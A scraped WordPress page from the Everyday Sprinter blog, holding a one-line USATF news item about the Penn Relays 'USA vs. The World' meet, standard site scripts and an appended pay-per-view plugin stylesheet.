				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1579" class="et_pb_post post-1579 post type-post status-publish format-standard hentry category-usatf tag-penn-relays tag-usa">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Outdoor USATF Championship Series kicks off with USA vs. the World at the Penn Relays</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://everydaysprinter.com/author/bobbyg/" title="Posts by Bob Griffiths" rel="author">Bob Griffiths</a></span> | <span class="published">Apr 30, 2015</span> | <a href="https://everydaysprinter.com/category/usatf/" rel="category tag">USATF</a> | <span class="comments-number"><a href="https://everydaysprinter.com/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="expand-divi-above-tags">|  <a href="https://everydaysprinter.com/tag/penn-relays/">Penn Relays</a> <a href="https://everydaysprinter.com/tag/usa/">USA</a></div><p>INDIANAPOLIS &#8211; The storied Penn Relays will play host to the 14th edition of USA vs. The World on Saturday, April 27 to kick off the 2013 Outdoor USATF Championship Series.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1579" class="share-facebook sd-button share-icon no-text" href="https://everydaysprinter.com/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><p><a href="http://www.usatf.org/News/Outdoor-USATF-Championship-Series-kicks-off-with-U.aspx?feed=news" target="_blank">Click to read original article</a></p>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
				
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&#038;postid=1579&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=45f7e32218&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=11.5.3&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=a8b49b1d89cf913fb806f87eb443e61332b6e0c6#parent=https%3A%2F%2Feverydaysprinter.com%2Foutdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

			</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Track News</h4>
		<ul>
											<li>
					<a href="https://everydaysprinter.com/herrons-world-best-earns-her-usatf-athlete-of-the-week-honors/">Herron’s world best earns her USATF Athlete of the Week honors</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/masters-athletes-race-a-challenging-15k-championship-in-tulsa-one-american-record-broken/">Masters Athletes Race a Challenging 15K Championship in Tulsa-One American Record Broken</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/masters-athletes-ready-for-the-challenging-15k-championship-course-in-tulsa/">Masters Athletes Ready for the Challenging 15K Championship Course in Tulsa</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/300-masters-athletes-to-vie-for-national-titles-at-the-usatf-masters-5-km-cross-country-championship-in-san-diego/">300 Masters athletes to vie for national titles at the USATF Masters 5 Km Cross Country Championship in San Diego</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/muhammads-world-record-earns-her-usatf-athlete-of-the-week-honors-2/">Muhammad’s world record earns her USATF Athlete of the Week honors</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="facebook-likebox-2" class="et_pb_widget widget_facebook_likebox"><h4 class="widgettitle"><a href="https://www.facebook.com/Everyday-Sprinter-137477156273407">Connect on Facebook</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Everyday-Sprinter-137477156273407" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Everyday-Sprinter-137477156273407"><a href="https://www.facebook.com/Everyday-Sprinter-137477156273407">Connect on Facebook</a></blockquote></div>
		</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/pages/Everyday-Sprinter/137477156273407" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/everydaysprintr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://everydaysprinter.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<div id="fb-root"></div>
			<script type="text/javascript">
				window.fbAsyncInit = function () {
					FB.init({
						appId: "",
						status: true,
						cookie: true,
						xfbml: true
					});
				};
				// Load the FB SDK Asynchronously
				(function (d) {
					var js, id = "facebook-jssdk";
					if (d.getElementById(id)) {
						return;
					}
					js = d.createElement("script");
					js.id = id;
					js.async = true;
					js.src = "//connect.facebook.net/en_US/all.js";
					d.getElementsByTagName("head")[0].appendChild(js);
				}(document));
			</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/everydaysprinter.com\/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays\/":1579};
	</script>
				<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","images_uri":"https://everydaysprinter.com/wp-content/themes/Divi/images","builder_images_uri":"https://everydaysprinter.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"91bb549917","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d30928eadc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1579","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4" id="divi-custom-script-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=11.5.3" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669624452" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/coursepress/2.0/asset/js/coursepress-featured.js?ver=2.2.2" id="coursepress-featured-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.5.3" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://everydaysprinter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://everydaysprinter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&postid=1579&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=45f7e32218&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=a8b49b1d89cf913fb806f87eb443e61332b6e0c6#parent=https%3A%2F%2Feverydaysprinter.com%2Foutdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&postid=1579&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=45f7e32218&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=a8b49b1d89cf913fb806f87eb443e61332b6e0c6#parent=https%3A%2F%2Feverydaysprinter.com%2Foutdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'58848411',post:'1579',tz:'-8',srv:'everydaysprinter.com',j:'1:11.5.3'} ]);
		_stq.push([ 'clickTrackerInit', '58848411', '1579' ]);
	</script>    <!-- Matomo Analytics -->
    <script>
      var _paq = window._paq = window._paq || [];
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://statsdeluxe.com/statistics/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '34']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://statsdeluxe.com/statistics/matomo.php?idsite=34&amp;rec=1" style="border:0;" alt="" /></p></noscript>
    <!-- End Matomo Code -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/pay-per-view//css/front.css?ver=1.4.6
body_size: 896
content:
.ppw_form_container{padding:20px;margin:10px;text-align:left;}
.ppw_inner{margin-bottom:0.6em;}
.ppw_or{font-size:16px;margin:10px 0;letter-spacing: 1px;}
.ppw_inner1{}
.ppw_inner2{ margin-bottom: 0;}
.ppw_inner3{}
.ppw_login_submit{display:none;}
.ppw_login_submit input{margin-right:10px;width:100px;}
.ppw_wait_img img{border:none;}
.ppw_login_submit input[type="password"]{
	padding: 0.5em;
	background: white;
	border: 1px solid #EEE;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* PAY-PER-VIEW Buttons
====================  */

.ppw_submit_btn{
	width:320px;
}

a.payperview-login_link-cancel, a.payperview-login_link-register, .ppw_submit_btn {
	color: #4e4d4d;
	font-size: 13px;
	cursor: pointer;
	display: inline-block;
	background-color: #f6f6f6;
	background-repeat: no-repeat;
	font-family: Lucida Grande, Helvetica Neue, Helvetica, Arial;
	text-shadow: 0 1px 0 #ffffff;
	background: #f8f8f8; /* Old browsers */
	background: -moz-linear-gradient(top,  #f8f8f8 0%, #eae9e9 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f8f8f8), color-stop(100%,#eae9e9)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* IE10+ */
	background: linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#eae9e9',GradientType=0 ); /* IE6-9 */
	padding: 6px 14px 6px;
	line-height: normal;
	border: 1px solid #e3e3e3;
	border-bottom-color: #d1d1d1;
	border-radius: 3px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;

	text-decoration:none;
}

a.payperview-login_link-cancel:hover,
a.payperview-login_link-register:hover,
.ppw_submit_btn:hover {
	border: 1px solid #c9c9c9;
	color: #1a1a1a;

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

a.payperview-login_link-cancel:active,
a.payperview-login_link-register:active,
.ppw_submit_btn:active {
	border: 1px solid #b1b1b1;
	color: #7f7f7f;
	background: #d0d0d0; /* Old browsers */
	background: -moz-linear-gradient(top,  #d0d0d0 0%, #dfdfdf 60%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d0d0d0), color-stop(60%,#dfdfdf)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* IE10+ */
	background: linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d0d0d0', endColorstr='#dfdfdf',GradientType=0 ); /* IE6-9 */

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

	-webkit-transition: 0s linear all;
	-moz-transition: 0s linear all;
	-ms-transition: 0s linear all;
	-o-transition: 0s linear all;
	transition: 0s linear all;
}

.ppw_form_container {
	text-align: center;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
}


.payperview-login_links {
	margin: 0;
	padding: 0;
	list-style: none !important;
}

ul.payperview-login_links li {
	text-align: center;
}


a.payperview-login_link-facebook {
	cursor: pointer;
	display: inline-block;
	background: #3B5998 url(ppw-sprite01.png) 5px 5px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #2a406d;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 20px;
}
a.payperview-login_link-facebook:hover, a.payperview-login_link-facebook.active {
	background: #2a406d url(ppw-sprite01.png) 5px 5px no-repeat !important;
	color: #fff;
	text-decoration: none;
}

a.payperview-login_link-twitter {
	cursor: pointer;
	display: inline-block;
	background: #439eb8 url(ppw-sprite01.png) 5px -17px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #39859b;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 10px;
}
a.payperview-login_link-twitter:hover, a.payperview-login_link-twitter.active {
	color: #fff;
	text-decoration: none;
	background: #338ba4 url(ppw-sprite01.png) 5px -17px no-repeat !important;
}

a.payperview-login_link-google {
	cursor: pointer;
	display: inline-block;
	background: #94E3F9 url(../images/google.png) 5px 5px no-repeat;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #39859b;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 10px;
}
a.payperview-login_link-google:hover, a.payperview-login_link-google.active {
	color: #fff;
	text-decoration: none;
	background: #439eb8 url(../images/google.png) 5px 5px no-repeat;
}

a.payperview-login_link-wordpress {
	cursor: pointer;
	display: inline-block;
	background: #777 url(ppw-sprite01.png) 5px -38px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #111;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #444;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
